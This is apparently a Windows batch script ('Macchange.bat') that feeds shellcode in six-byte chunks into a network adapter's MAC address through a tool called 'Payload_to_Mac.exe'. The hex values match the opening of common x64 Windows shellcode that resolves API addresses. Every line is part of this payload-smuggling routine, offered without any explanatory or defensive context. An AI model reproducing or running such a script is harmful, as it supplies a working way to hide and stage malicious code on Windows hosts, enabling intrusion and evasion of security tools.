 Macchange.bat - Notepad
File Edit Format View Help
Payload_to_Mac.exe 0007 00ff00ff00ff "Local Area Connection"
Payload_to_Mac.exe 0007 00fc4883e4f0 "Local Area Connection"
Payload_to_Mac.exe 0007 00e8cc000000 "Local Area Connection"
Payload_to_Mac.exe 0007 004151415052 "Local Area Connection"
Payload_to_Mac.exe 0007 0051564831d2 "Local Area Connection"
Payload_to_Mac.exe 0007 0065488b5260 "Local Area Connection"
Payload_to_Mac.exe 0007 00488b521848 "Local Area Connection"
Payload_to_Mac.exe 0007 008b5220488b "Local Area Connection"
Payload_to_Mac.exe 0007 007250480fb7 "Local Area Connection"
Payload_to_Mac.exe 0007 004a4a4d31c9 "Local Area Connection"
Payload_to_Mac.exe 0007 004831c0ac3c "Local Area Connection"
Payload_to_Mac.exe 0007 00617c022c20 "Local Area Connection"
Payload_to_Mac.exe 0007 0041c1c90d41 "Local Area Connection"
Payload_to_Mac.exe 0007 0001c1e2ed52 "Local Area Connection"
Payload_to_Mac.exe 0007 004151488b52 "Local Area Connection"
Payload_to_Mac.exe 0007 00208b423c48 "Local Area Connection"
Payload_to_Mac.exe 0007 0001d0668178 "Local Area Connection"
Payload_to_Mac.exe 0007 00180b020f85 "Local Area Connection"
Payload_to_Mac.exe 0007 00720000008b "Local Area Connection"
Payload_to_Mac.exe 0007 008088000000 "Local Area Connection"
Payload_to_Mac.exe 0007 004885c07467 "Local Area Connection"
Payload_to_Mac.exe 0007 004801d0508b "Local Area Connection"
Payload_to_Mac.exe 0007 004818448b40 "Local Area Connection"
Payload_to_Mac.exe 0007 00204901d0e3 "Local Area Connection"